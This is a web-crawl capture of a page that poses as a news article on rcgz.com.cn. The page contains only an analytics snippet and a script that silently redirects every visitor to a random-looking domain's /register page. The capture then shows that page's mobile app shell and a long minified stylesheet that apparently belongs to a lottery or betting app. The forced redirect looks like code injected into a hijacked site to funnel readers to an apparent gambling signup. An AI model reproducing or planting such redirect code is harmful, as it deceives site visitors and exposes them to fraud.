

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rcgz.com.cn/news/34662.html
body_size: 288
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://m.b6ctw.c4d7u7k.cn:57177/register";
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/register
body_size: 1915
content:
<!doctype html><html style="font-size:23.4375px"><head><meta charset="utf-8"><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/><meta http-equiv="Pragma" content="no-cache"/><meta http-equiv="Expires" content="0"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="robots" content="noindex,nofollow"/><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,minimal-ui,viewport-fit=cover"><meta name="apple-touch-fullscreen" content="yes"><link rel="manifest"><meta name="theme-color" content="#ffffff"/><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="email=no"><meta name="renderer" content="webkit"><meta name="HandheldFriendly" content="true"><meta name="MobileOptimized" content="320"><meta name="screen-orientation" content="portrait"><meta name="x5-orientation" content="portrait"><link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon"><meta name="full-screen" content="yes"><meta name="layoutmode" content="fitscreen/standard"/><meta name="imagemode" content="force"/><meta name="nightmode" content="disable"/><meta name="msapplication-tap-highlight" content="no"><title id="headTitle"></title><script>(function(){var e="9",t=navigator.userAgent.toLowerCase();if(t.indexOf("msie")>-1)Number(t.match(/msie ([\d.]+)/)[1])<e&&(location.href="/updateBrowser.html");else if(-1===t.indexOf("mqqbrowser")){var n=document.createElement("meta");n.name="x5-fullscreen",n.content="true";var r=document.createElement("meta");r.name="x5-page-mode",r.content="app",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(r)}else if(window.localStorage&&window.sessionStorage)try{sessionStorage.setItem("__t","hi"),sessionStorage.removeItem("__t"),localStorage.setItem("__t","hi"),localStorage.removeItem("__t")}catch(o){alert("您的浏览器太旧或者开启了隐私模式/无痕模式，无法浏览网页，请更换浏览器或使用常规模式，给您带来的不便，表示抱歉！")}else location.href="/updateBrowser.html";location.href.search("CanPc")>-1&&sessionStorage.setItem("CanPc",1),"undefined"===typeof Promise&&document.write('<script src="/static/local/js/common/es6-promise.auto.min.js"><\/script>'),"undefined"===typeof fetch&&document.write('<script src="/static/local/js/common/fetch.min.js"><\/script>')})()</script><script defer="defer" src="/static/js/runtime.5a463282.js"></script><script defer="defer" src="/static/js/chunk-vant.204b8408.js"></script><script defer="defer" src="/static/js/chunk-libs.c626e506.js"></script><script defer="defer" src="/static/js/app.76dc8ce0.js"></script><link href="/static/css/chunk-vant.dac70544.css" rel="stylesheet"><link href="/static/css/app.a37d3bd1.css" rel="stylesheet"></head><body style="font-size:21.7589px"><div id="app"><img class="pre_loading_img" style="position: fixed;top:50%;left:50%;margin: -50px 0 0 -50px" src="[data-uri]"></div><script src="/static/local/js/common/layer.m.js"></script><script src="/static/local/js/common/xss.min.js"></script><script>function ee(e){return new Promise(((t,n)=>{const r=Object.assign(document.createElement("script"),e,{onload:()=>t(),onerror:()=>n(new Error("Failed to load script"))});document.head.appendChild(r)}))}const t=document.querySelector(".pre_loading_img");let n=0;t&&t.addEventListener("click",(()=>{n+=1,10===n&&ee({src:"https://unpkg.com/vconsole@latest/dist/vconsole.min.js"}).then((()=>{new window.VConsole}))}))</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/css/app.a37d3bd1.css
body_size: 9124
content:
.IframeKaicaiwang[data-v-4235c2ef]{transition:opacity .2s;opacity:.8;width:2.4em;height:2.4em;overflow:hidden;position:fixed;top:inherit;left:inherit;right:0;bottom:0;z-index:19891018}.IframeKaicaiwang.open[data-v-4235c2ef]{width:100%!important;height:100%!important;border-radius:0;border-width:0;right:0!important;bottom:0!important;overflow:inherit;opacity:1!important}iframe[data-v-4235c2ef]{border:0;width:100%;height:100%}.is_ios_app .FavoriteZone a,.is_ios_app .fix_ios_app,.is_ios_app .regist .loginBtn{transform:translateZ(0)}.is_ios_app .van-tabs__line{will-change:transform}#app.is_ios_app .ActivityBox .main,#app.is_ios_app .home_content_wrapper{padding-bottom:calc(2.5em + var(--safe-area-inset-bottom))}#app.is_ios_app .bottom.FooterCom_container{height:calc(2.5em + var(--safe-area-inset-bottom));padding-bottom:var(--safe-area-inset-bottom)}.van-nav-bar__left[data-v-15de67ed]{width:2.5em;height:100%;max-height:3.25em;max-width:2.5em;justify-content:center;align-items:center;font-size:.83554176rem;position:absolute;left:0;top:0}.van-nav-bar__left .v-icon-arrow-left[data-v-15de67ed]{font-style:inherit}.moreLayer>div[data-v-db264b56]{background-color:#fff}.moreLayer>div+div[data-v-db264b56]{margin-top:.5em}.moreLayer p[data-v-db264b56]{text-align:center;font-size:.84rem;padding:.42rem;color:#000;line-height:normal}.dataType>em[data-v-db264b56]{margin-right:5px}.full_page{text-align:center;position:absolute;left:0;transform:translateY(100%);width:100%;color:#989898}.full_page .iconfont{font-size:5rem;line-height:4.5rem}.full_page p{font-size:16px;line-height:normal}.full_page.is_center{top:50%;transform:translateY(-50%)}.van-calendar__popup .van-popup__close-icon{position:absolute;font:normal normal normal .65116rem/1 vant-icon;font-size:inherit}[data-v-4b341e90]:root{--quick-selector-gap:0.3em;--quick-selector-li-padding:0.4em 0.6em}.is_crowded .quick-selector[data-v-4b341e90]{--quick-selector-gap:0;--quick-selector-li-padding:0.4em 0.4em}.QuickDatePicker[data-v-4b341e90]{position:fixed;z-index:3;width:100%;font-size:.65em;color:#333}.QuickDatePicker>div+div[data-v-4b341e90]{padding-top:0}.date-wrapper[data-v-4b341e90],.quick-wrapper[data-v-4b341e90]{padding:.5em .8em;background-color:#fff}.type_label[data-v-4b341e90]{flex-shrink:0;margin-right:6px}.date-selector[data-v-4b341e90]{display:flex;align-items:center;width:100%}.date-selector .date-selector-text[data-v-4b341e90]{display:flex;align-items:center;justify-content:center;flex-grow:1;background-color:#ececec;padding:.4em;border-radius:.3em;gap:5px;width:90%;color:#7f7f7f}.quick-selector[data-v-4b341e90],.quick-wrapper[data-v-4b341e90]{display:flex;align-items:center;justify-content:space-between}.quick-selector[data-v-4b341e90]{flex:1;gap:var(--quick-selector-gap,.3em);overflow-x:auto}li[data-v-4b341e90]{background-color:#ececec;border-radius:.3em;padding:.4em .6em;padding:var(--quick-selector-li-padding,.4em .6em);font-size:.9em;flex-shrink:0;border:.0625rem solid #ececec}.is_active[data-v-4b341e90]{border:.0625rem solid #dc3b40;background-color:#dc3b40;color:#fff}.date-selector-text.is_active[data-v-4b341e90]{margin:-1px}.skin_1 .noMoreK3 .svgLoad[data-v-5fa6cd3e]{color:#fff}.skin_1 .noMoreK3 .loading_wrap[data-v-5fa6cd3e]{background:#164630;color:#fff}.ListLoading[data-v-5fa6cd3e]{text-align:center}.loading_wrap[data-v-5fa6cd3e]{display:flex;justify-content:center;align-items:center;text-align:center;padding:1rem;color:#989898;width:100%}.loading_wrap .svgLoad+div[data-v-5fa6cd3e]{display:inline-flex;font-size:.65116rem}.svgLoad[data-v-5fa6cd3e]{margin-top:0;width:22px;height:22px}.active[data-v-14de425e]:active{background-color:#d9d9d9}.TCScrollList[data-v-14de425e]{height:100%;overflow:hidden}.fixed_header[data-v-14de425e]{position:fixed;top:0;left:0;width:100%;z-index:99;background-color:#fff}.fixed_header>[data-v-14de425e]{position:relative!important}[data-v-14de425e] .scrollList{position:relative;width:100%;background:#fff}[data-v-14de425e] .scrollList a{position:relative}[data-v-14de425e] .scrollList a:after{position:absolute;box-sizing:border-box;content:" ";pointer-events:none;right:0;bottom:0;left:5%;border-bottom:1px solid #d0d0d0;transform:scaleY(.4);transform-origin:0 100%}[data-v-14de425e] .scrollList a{display:flex;justify-content:space-between;align-items:center;width:100%;padding:10px 5%;color:#000;box-sizing:border-box}[data-v-14de425e] .scrollList a>div{display:flex;flex-direction:column;line-height:1.25em;flex-shrink:0}[data-v-14de425e] .scrollList a>div p{font-size:.75em;margin:0}[data-v-14de425e] .scrollList a>div p span{font-size:.8em;margin-left:.4em}[data-v-14de425e] .scrollList a>div span{font-size:.7em;color:#989898}[data-v-14de425e] .scrollList a>div:nth-child(2){text-align:right}[data-v-14de425e] .scrollList strong{font-weight:400;font-size:.7em;color:#989898}[data-v-14de425e] .scrollList strong.not_drawn{font-size:.7em}[data-v-14de425e] .scrollList .loading_wrap{padding:0}.TCScrollList .van-list__error-text,.TCScrollList .van-list__finished-text,.TCScrollList .van-list__loading{line-height:3rem}.TCScrollList .van-list__finished-text{display:flex;justify-content:center;width:100%}.TCScrollList .van-list__finished-text>div{flex:1}.van-dialog__content{max-height:80vh;overflow:auto}.custom-cell{margin:0!important;font-size:.65116rem;position:relative;padding-top:0;padding-bottom:0;align-items:center}.media-object{display:flex;margin-bottom:1rem;flex-wrap:nowrap}.media-object-section{flex:0 1 auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child{margin-bottom:0}.media-object-section.shrink{flex:0 0 auto}.media-object-section.shrink+.media-object-section{flex:1 1 0}.fixedBody{position:fixed;width:100%;top:0}.van-toast-custom{box-sizing:border-box;padding:.6rem .9rem;display:flex;align-items:center;border-radius:.18605rem;overflow:hidden;font-size:.65116rem;width:70vw;justify-content:center}.van-toast-custom i{margin-right:.18605rem}.van-toast{position:fixed;top:50%;left:50%;display:flex;color:#fff;font-size:.55814rem;line-height:1.2;border-radius:.23256rem;word-break:break-all;align-items:center;justify-content:center;flex-direction:column;box-sizing:border-box;transform:translate3d(-50%,-50%,0);padding:0}.van-modal,.van-overlay,.van-toast{background-color:rgba(0,0,0,.5)}.van-toast--unclickable{pointer-events:none}.van-toast--text{padding:.55814rem;min-width:10.23256rem}.van-toast--default{width:5.5814rem;min-height:5.5814rem;padding:.69767rem}.van-toast--default .van-toast__icon{font-size:2.32558rem}.van-toast--default .van-loading{margin:.46512rem 0 .23256rem}.van-toast--default .van-toast__text{font-size:.65116rem;padding-top:.46512rem}.van-toast--top{top:2.32558rem}.van-toast--bottom{top:auto;bottom:2.32558rem}.van-dialog{position:fixed;top:50%;left:50%;width:72%;max-width:17.06703rem;font-size:.74419rem;overflow:hidden;transition:.3s;border-radius:.46934rem;background-color:#fff;transform:translate3d(-50%,-50%,0)}.van-dialog.dialog-warn .van-dialog__message{padding:.76802rem;font-size:.72535rem;font-weight:500}.van-dialog__header{padding:.69767rem 0 0;font-weight:400;text-align:center}.van-dialog__header--isolated{padding:1.16279rem 0}.van-dialog__message{padding:.93023rem;line-height:1.5}.van-dialog__message--has-title{color:#666;font-size:.65116rem}.van-dialog__footer{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-dialog__footer--buttons{display:flex}.van-dialog__footer--buttons .van-button{flex:1}.van-dialog .van-button{border:0}.van-dialog__confirm,.van-dialog__confirm:active{color:#007bf4}.van-dialog-bounce-enter{opacity:0;transform:translate3d(-50%,-50%,0) scale(.7)}.van-dialog-bounce-leave-active{opacity:0;transform:translate3d(-50%,-50%,0) scale(.9)}.van-cell{padding:.5rem .8rem;font-size:.8em}.balanceSwitch .van-cell__title:first-child{flex:2}.van-cell__title,.van-cell__value{flex:1}.van-cell,.van-cell.recharge-amount{line-height:1.16rem!important}.height100-popup .header{position:relative}.van-nav-bar__title{margin:0 auto;max-width:60%;font-size:1em}.editor-list-style img{max-width:100%}table.editor-list-style{width:100%!important;word-break:break-all}table{float:none!important}.editor-list-style.model-table-style01{background:#eee;text-align:left;overflow:hidden;margin:0 auto;width:100%}.editor-list-style.model-table-style01 td,.editor-list-style.model-table-style01 th{padding:.46512rem}.editor-list-style.model-table-style01 th{background:#3a95be;font-size:.74419rem!important;color:#eee;font-weight:300}.editor-list-style.model-table-style01 td{background:#fff}.editor-list-style.model-table-style01 td:first-child{color:#185875;font-weight:700;font-size:.93023rem!important}.editor-list-style.model-table-style02{background:#eee;text-align:left;overflow:hidden;margin:0 auto;width:100%}.editor-list-style.model-table-style02 td,.editor-list-style.model-table-style02 th{padding:.46512rem}.editor-list-style.model-table-style02 th{background:#494949;font-size:.93023rem!important;color:#cdcbc4;font-weight:500}.editor-list-style.model-table-style02 td{background:#323232;color:#cdcbc4}.editor-list-style.model-table-style02 td:first-child{color:#2994c4;font-weight:700;font-size:.93023rem!important}.editor-list-style.model-table-style03{width:100%;margin:auto;border-spacing:0!important}.editor-list-style.model-table-style03 td,.editor-list-style.model-table-style03 th{padding:.46512rem 0;text-align:center;font-weight:300}.editor-list-style.model-table-style03 tbody tr:nth-child(2n){background:#e9e9e9}.editor-list-style.model-table-style03 thead{font-size:.74419rem!important;color:#fff}.editor-list-style.model-table-style03 thead tr{background:#00b1a9!important}.editor-list-style.model-table-style03 thead p{padding:0;margin:0}.editor-list-style.model-table-style04{width:100%;margin:auto;border-spacing:0!important}.editor-list-style.model-table-style04 td,.editor-list-style.model-table-style04 th{padding:.46512rem 0;text-align:center;font-weight:300}.editor-list-style.model-table-style04 tbody td{border-bottom:.04651rem solid #ab7777}.editor-list-style.model-table-style04 thead{font-size:.74419rem!important;color:#fff}.editor-list-style.model-table-style04 thead tr{background:#740404!important}.editor-list-style.model-table-style04 thead p{padding:0;margin:0}.editor-list-style.model-table-style05{width:100%;margin:auto;border-spacing:0!important;background:linear-gradient(45deg,#fba32d,#fc501e)}.editor-list-style.model-table-style05 td,.editor-list-style.model-table-style05 th{padding:.46512rem 0;text-align:center;font-weight:300;color:#fff}.editor-list-style.model-table-style05 thead{font-size:.74419rem!important;color:#fff}.editor-list-style.model-table-style05 thead td{font-weight:700}.editor-list-style.model-table-style05 thead p{padding:0;margin:0}.editor-list-style.model-table-style05 tbody tr:nth-child(odd){background:hsla(0,0%,100%,.3)}.editor-list-style.model-table-style06{width:100%;margin:auto;border-spacing:0!important;position:relative;font-size:.65116rem!important}.editor-list-style.model-table-style06 td,.editor-list-style.model-table-style06 th{padding:.46512rem 0;text-align:center}.editor-list-style.model-table-style06 tbody{position:relative;z-index:2;color:#121212;font-weight:700}.editor-list-style.model-table-style06 tbody tr td:first-child{font-size:.74419rem}.editor-list-style.model-table-style06 tbody td{position:relative;z-index:1;border-bottom:.04651rem solid #325b8f}.editor-list-style.model-table-style06 thead{position:relative;z-index:2;font-size:.74419rem!important;color:#fff}.editor-list-style.model-table-style06 thead th{background-color:#325b8f;position:relative;z-index:1}.editor-list-style.model-table-style06 thead p{padding:0;margin:0}.editor-list-style.model-table-style07{width:100%;margin:auto;border-spacing:0!important;position:relative;font-size:.65116rem!important}.editor-list-style.model-table-style07 td,.editor-list-style.model-table-style07 th{padding:.46512rem 0;text-align:center;position:relative;z-index:2}.editor-list-style.model-table-style07 tbody{position:relative;z-index:1;color:#121212;font-weight:700}.editor-list-style.model-table-style07 tbody tr td:first-child{font-size:.74419rem}.editor-list-style.model-table-style07 tbody td{border-bottom:.04651rem solid #c69038}.editor-list-style.model-table-style07 thead{position:relative;z-index:1;font-size:.74419rem!important;color:#121212}.editor-list-style.model-table-style07 thead th{background-color:rgba(198,144,56,.8)}.editor-list-style.model-table-style07 thead p{padding:0;margin:0}.editor-list-style.model-table-style08{width:100%;margin:auto;border-spacing:0!important;position:relative;font-size:.65116rem!important}.editor-list-style.model-table-style08 td,.editor-list-style.model-table-style08 th{padding:.46512rem 0;text-align:center}.editor-list-style.model-table-style08 tbody{position:relative;z-index:1;color:#121212;font-weight:700}.editor-list-style.model-table-style08 tbody tr td:first-child{font-size:.74419rem}.editor-list-style.model-table-style08 tbody td{border-bottom:.04651rem solid #876a44}.editor-list-style.model-table-style08 thead{position:relative;z-index:1;font-size:.74419rem!important;color:#121212}.editor-list-style.model-table-style08 thead th{background-color:#fedb67}.editor-list-style.model-table-style08 thead p{padding:0;margin:0}.editor-list-style.model-table-style10{width:100%;margin:auto;border-spacing:0!important;background:linear-gradient(45deg,#4aa9fa,#276ee8)}.editor-list-style.model-table-style10 td,.editor-list-style.model-table-style10 th{padding:.46512rem 0;text-align:center;font-weight:300;color:#fff}.editor-list-style.model-table-style10 thead{font-size:.74419rem!important;color:#fff}.editor-list-style.model-table-style10 thead td{font-weight:700}.editor-list-style.model-table-style10 thead p{padding:0;margin:0}.editor-list-style.model-table-style10 tbody tr:nth-child(odd){background:hsla(0,0%,100%,.3)}.editor-list-style i{font-style:italic!important}.editor-list-style .el-icon-close{font-style:normal!important}.editor-list-style .model-title{font-size:1.2093rem!important;font-weight:700;margin-bottom:.69767rem;color:#000d4d}.editor-list-style .model-second-title{font-weight:700;font-size:.74419rem!important}.editor-list-style .model-second-content{font-size:.74419rem!important;padding-top:.46512rem}.editor-list-style .model-container-ul{padding-top:.69767rem}.editor-list-style .model-number-ul{list-style-type:disc;list-style-position:inside}.editor-list-style .model-center-title{width:100%;text-align:center;display:block}.editor-list-style .model-button-box{font-size:.65116rem!important}.editor-list-style .model-button-box span:hover{color:#2a72c5;cursor:pointer}.editor-list-style .model-img{width:100%;height:0;background:#eee;position:relative}.editor-list-style .model-img p{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;font-size:.55814rem!important}.editor-list-style .model-img p em{font-style:normal;color:red;padding:0 .09302rem}.editor-list-style .model-img img{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);z-index:3}.editor-list-style .model-margin-t10,.editor-list-style .model-margin-t4,.editor-list-style .model-margin-t6{margin-top:.46512rem}.editor-list-style .model-text-right{text-align:right}.editor-list-style .mod-title1 p{margin:0!important;padding:0!important}.editor-list-style .mod-title1 span{font-size:.74419rem;font-weight:300;background:#00b1a9;padding:.23256rem .46512rem;display:inline-block;color:#fff}.editor-list-style .mod-title1:after{content:"";height:.09302rem;width:100%;display:block;background:#00b1a9}.editor-list-style .mod-title2{font-size:1.11628rem!important;color:#fff;-webkit-text-stroke:.04651rem #ff2323;letter-spacing:.04em;background-color:#fff}.editor-list-style .mod-title3{font-size:1.11628rem!important;color:transparent;background-color:#000;text-shadow:hsla(0,0%,100%,.5) 0 .23256rem .27907rem,hsla(0,0%,100%,.2) .04651rem .13953rem .13953rem;-webkit-background-clip:text}.editor-list-style .mod-title4{font-size:1.11628rem!important;color:#fafafa;letter-spacing:0;text-shadow:0 .04651rem 0 #999,0 .09302rem 0 #888,0 .13953rem 0 #777,0 .18605rem 0 #666,0 .23256rem 0 #555,0 .27907rem 0 #444,0 .32558rem 0 #333,0 .37209rem .32558rem #001135}.editor-list-style .model-title05{position:relative;display:block}.editor-list-style .model-title05 h4{display:inline-block;background-color:#00b1a9;padding:.93023rem;margin:0!important;padding:.46512rem;font-size:1.11628rem!important;font-weight:300;color:#fff}.editor-list-style .model-title05 h4:after{content:"";height:.09302rem;width:100%;display:block;position:absolute;bottom:0;left:0;background-color:#00b1a9}.editor-list-style .model-alllist{position:relative;list-style:none!important}.editor-list-style .model-alllist li{padding-left:.93023rem;position:relative;margin-bottom:.46512rem}.editor-list-style .model-alllist li:before{font-size:.74419rem;position:absolute;left:0;top:50%;transform:translateY(-50%)}.editor-list-style .model-list-style01{margin:0;list-style-type:none}.editor-list-style .model-list-style01 li{counter-increment:a;margin-bottom:.46512rem;padding-left:1.39535rem}.editor-list-style .model-list-style01 li:before{content:counter(a);margin-right:.23256rem;font-size:80%;background-color:#00b1a9;color:#fff;font-weight:700;padding:.13953rem .37209rem;border-radius:.13953rem}.editor-list-style .model-list-style02 li{border-left:.18605rem solid #3a95be;padding-left:.46512rem;margin-bottom:.46512rem}.editor-list-style .model-list-style03 li:before{content:">";padding-right:.46512rem;display:inline-block;font-weight:700;color:#3a95be;font-size:.83721rem!important}.editor-list-style .model-list-style04 li{margin:0 0 .37209rem;position:relative;display:block;padding:0 0 0 .93023rem}.editor-list-style .model-list-style04 li:after{content:"";height:.32558rem;width:.32558rem;background:#d2153a;display:block;position:absolute;transform:rotate(45deg);top:.23256rem;left:0}.editor-list-style .model-list-style05 li:before{content:"-";padding-right:.46512rem;font-weight:700;color:#999}.editor-list-style .model-list-style05 li p{display:inline-block}.editor-list-style .model-list-style06{padding-right:.69767rem}.editor-list-style .model-list-style06 li{position:relative;list-style:none;padding-left:.93023rem;margin-bottom:.46512rem}.editor-list-style .model-list-style06 li:before{content:"◈";font-size:.74419rem;color:#a14a4a;position:absolute;left:0;top:-.13953rem;transform:translate(0)!important}.editor-list-style .model-list-style07 li:before{content:"♕";color:#f68303}.editor-list-style .model-list-style08 li:before{content:"☀";color:#ec1010}.editor-list-style .model-list-style09 li:before{content:"♣";color:#42677b}.editor-list-style .model-list-style10 li:before{content:"㊖";color:#be1c07}.editor-list-style .model-list-style11 li:before{content:"◉";color:#2761ae}.editor-list-style .model-img-style01{width:100%}.editor-list-style .model-img-style01>div{width:calc(50% - .23256rem);height:100%}.editor-list-style .model-img-style,.editor-list-style .model-img-style01>div{display:flex;justify-content:center;align-items:center}.editor-list-style .model-img-style{margin:0 0 .93023rem}.editor-list-style .model-img-style01{display:flex;align-items:center}.editor-list-style .model-img-style01,.editor-list-style .model-img-style02,.editor-list-style .model-img-style03{justify-content:space-between}.editor-list-style .model-img-style03{display:flex;flex-wrap:wrap}.editor-list-style .model-img-style03>div{width:calc(50% - .23256rem);margin-bottom:.23256rem}.editor-list-style .model-img-style04{display:flex;justify-content:space-between;flex-wrap:wrap}.editor-list-style .model-img-style04 div{width:calc(25% - .23256rem);margin-bottom:.23256rem}.editor-list-style .model-img-style05{display:flex;justify-content:space-between;flex-wrap:wrap}.editor-list-style .model-img-style05 div{width:calc(25% - .23256rem);margin-bottom:.23256rem}.editor-list-style .model-img-style05 div img{border-radius:50%}.editor-list-style .model01-style{padding:.93023rem;max-width:37.2093rem}.editor-list-style .model01-style p{color:#000}.editor-list-style .model01-style .model-img{padding-bottom:30%}.editor-list-style .model01-style ul li{margin-bottom:.46512rem}.editor-list-style .model02-time{line-height:150%;font-size:.65116rem!important}.editor-list-style .model02-style{max-width:46.51163rem}.editor-list-style .model02-style .model-img{padding-bottom:30%}.editor-list-style .model05-style .model-title{text-align:center}.editor-list-style .model05-style img{margin:0 auto}.editor-list-style .model05-style ul{display:flex;flex-wrap:wrap}.editor-list-style .model05-style ul li{list-style:none!important;width:50%;padding:1.39535rem .93023rem 0}.editor-list-style .model05-style ul li .ul-title{font-size:.93023rem;font-weight:700}.editor-list-style .model05-style ul li .ul-title:before{content:"";width:.46512rem;height:.46512rem;display:inline-block;background:#1abc65;transform:rotate(45deg);margin-right:.69767rem}.editor-list-style .model05-style ul li p{padding-left:1.16279rem}.editor-list-style .model04-style{color:#666}.editor-list-style .model04-style li{list-style:none!important;display:flex}.editor-list-style .model04-style .model-left-style .model-second-title{text-align:left}.editor-list-style .model04-style .model-left-style .model-line{margin:.93023rem 0!important}.editor-list-style .model04-style .ul-left,.editor-list-style .model04-style .ul-right{width:50%}.editor-list-style .model04-style .ul-left img,.editor-list-style .model04-style .ul-right img{width:100%}.editor-list-style .model04-style .ul-left .model-second-title,.editor-list-style .model04-style .ul-right .model-second-title{font-size:.74419rem!important;padding:0 0 .46512rem;font-weight:400}.editor-list-style .model04-style .model-ul{width:90%;margin:.93023rem auto 0;font-size:.65116rem!important;font-weight:300}.editor-list-style .model04-style .model-ul .ul-right{padding:1.39535rem .93023rem}.editor-list-style .model04-style .model-ul .model-ul-title{font-size:.74419rem!important;text-align:left!important}.editor-list-style .model04-style .model-ul>li{display:flex}.editor-list-style .model04-style .model-line{width:1.39535rem;height:.04651rem;background:#999;margin:.93023rem auto}.editor-list-style .model04-style .model-second-note{padding:0 0 .93023rem}.editor-list-style .model04-style .model-bg-box{min-height:4.65116rem;position:relative;margin:0}.editor-list-style .model04-style .model-second-title{color:#666;font-size:.93023rem!important;line-height:150%;font-weight:300}.editor-list-style .model04-style .model-pic,.editor-list-style .model04-style .model-pic img{width:100%}.editor-list-style .model04-style .model-img{padding-bottom:30%}.editor-list-style .model04-style .model04-title-box{background:#fff;padding:1.39535rem;font-weight:700;width:70%;transform:translateY(-4.65116rem);margin:0 auto -2.32558rem;box-shadow:0 .69767rem .69767rem rgba(15,37,64,.1);text-align:center}.editor-list-style .model04-style .model04-title-box span{font-size:.65116rem!important;color:#999;display:inline-block;padding:0 .69767rem}.editor-list-style .model04-style .model-second-box{font-size:.74419rem!important;line-height:150%;text-align:center;margin:0 auto;width:90%}.editor-list-style .model04-style .model-second-box p{text-align:left;font-weight:300}.editor-list-style .model04-style .model-second-box.model-left-style{margin:2.7907rem auto 0}.editor-list-style .model04-style.model-second-box.model-left-style{margin:1.39535rem auto 0}.editor-list-style .model04-style .model-for-imgbox{display:flex;width:90%;margin:0 auto}.editor-list-style .model04-style .model-for-imgbox>div{width:25%;margin:.93023rem}.editor-list-style .model04-style .model-for-imgbox>div img{border-radius:50%;width:100%;box-shadow:0 .69767rem .69767rem rgba(15,37,64,.1);margin-bottom:.93023rem}.editor-list-style .model04-style .model-for-imgbox>div p{font-size:.55814rem!important;color:#999;text-align:center}.editor-list-style .model06-style{max-width:37.2093rem;margin:0 auto}.editor-list-style .model06-style p{line-height:150%}.editor-list-style .model06-style .model-article-title{font-size:.93023rem!important;font-weight:700;line-height:150%;text-align:center;padding-bottom:.46512rem;color:#7d2929;padding-top:.46512rem}.editor-list-style .model06-style .model-article-title:after,.editor-list-style .model06-style .model-article-title:before{content:"-";font-size:.93023rem;padding-right:.46512rem}.editor-list-style .model06-style .model-article-ul{padding-right:.93023rem}.editor-list-style .model06-style .model-article-ul li{padding-bottom:.23256rem}.editor-list-style .model06-style .model-article-ul li p{margin:0!important}.editor-list-style .model06-style .model-p{padding-left:1.06977rem}.editor-list-style .model06-style .model-article-content{font-size:.65116rem!important;border:.04651rem solid #7d2929;color:#171717;padding:1.39535rem;background:#fbf9f8;box-shadow:0 .69767rem .69767rem rgba(15,37,64,.1)}.editor-list-style .model06-style .model-article{margin-bottom:2.32558rem}.editor-list-style .model06-style .model-imgbox{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center}.editor-list-style .model06-style .model-imgbox div{width:33.33%;padding:.23256rem}.editor-list-style .model06-style .model-imgbox div img{width:100%}.editor-list-style .model07-style{font-size:.65116rem!important;line-height:150%;max-width:34.88372rem;margin:0 auto}.editor-list-style .model07-style .model-second-note{line-height:150%!important}.editor-list-style .model07-style .mod-title1 span,.editor-list-style .model07-style .mod-title1:after,.editor-list-style .model07-style .model-list-style01 li:before{background:#4393be}.editor-list-style .model07-style .model-article{padding-bottom:1.86047rem}.editor-list-style .model07-style .model-table-style03{margin:.93023rem 0 0;font-size:.65116rem!important}.editor-list-style .model07-style .model-table-style03 thead tr{background:#4393be!important}.editor-list-style .model07-style .model-second-title{color:#ec8510;font-weight:500;padding-bottom:.23256rem;padding-top:.93023rem}.editor-list-style .model07-style .model-table-style03 tbody tr td:first-child{font-weight:700}.editor-list-style .model08-style{font-size:.65116rem!important;max-width:37.2093rem;margin:.93023rem auto 0}.editor-list-style .model08-style .model-left-style{width:100%;max-width:6.97674rem;display:flex;justify-content:center;align-items:center}.editor-list-style .model08-style .model-left-style h2{font-size:.93023rem!important;margin:0!important;color:#2761ae}.editor-list-style .model08-style .model-right-style{width:calc(100% - 6.97674rem);border-left:.23256rem solid #2761ae;padding:.93023rem;background:#f8f9ff}.editor-list-style .model08-style .model-right-style .model-p{font-size:.65116rem!important}.editor-list-style .model08-style .model-right-style h3{margin:0 0 .46512rem}.editor-list-style .model08-style .model-right-style .model-items{margin:.93023rem 0 0!important}.editor-list-style .model08-style .model-list-style11 li{padding-bottom:.46512rem}.editor-list-style .model08-style .model-list-style11 li:before{color:#736d6d}.editor-list-style .model08-style .model-article{display:flex;margin-bottom:1.39535rem}.editor-list-style .model09-style{position:relative;min-height:13.95349rem;background:#063b6e;overflow:hidden;perspective:27.90698rem;padding:3.72093rem 0}.editor-list-style .model09-style p{line-height:150%}.editor-list-style .model09-style .model-second-content{font-size:.65116rem;font-weight:700}.editor-list-style .model09-style .model-animation{pointer-events:none;position:absolute;bottom:-30%;right:-60%;height:150%;width:200%;z-index:-1;transform:rotateX(75deg);transform-origin:center center;transform-style:preserve-3d;background-color:#063b6e;background-size:4.65116rem 4.65116rem;background-position:0 0,2.32558rem 2.32558rem;background-image:linear-gradient(45deg,#999 25%,transparent 0,transparent 75%,#0c020e 0,#0c020e),linear-gradient(45deg,#0c020e 25%,transparent 0,transparent 75%,#0c020e 0,#0c020e);animation:move-background 5s linear infinite}.editor-list-style .model09-style .model-animation:after{content:"";display:block;height:100%;width:100%}.editor-list-style .model09-style .model-inner{position:relative;max-width:37.2093rem;width:99%;margin:0 auto;font-size:.65116rem;padding:2.32558rem;z-index:2;border-radius:.46512rem;background:hsla(0,0%,100%,.8)}.editor-list-style .model09-style .model-title{text-align:center}.editor-list-style .model09-style .model-title:after,.editor-list-style .model09-style .model-title:before{content:"♕";font-size:1.11628rem}.editor-list-style .model09-style .model-note{font-size:.55814rem;padding-top:.46512rem}.editor-list-style .model09-style h2{margin:.93023rem 0 .37209rem!important;font-size:.83721rem!important;font-weight:600;color:#000d4d;position:relative}.editor-list-style .model09-style h2:before{content:"♞";font-size:.93023rem;padding-right:.27907rem}.editor-list-style .model09-style .model-ul li{margin-bottom:.46512rem;font-weight:700;color:#000d4d}.editor-list-style .model09-style .model-article{margin:0 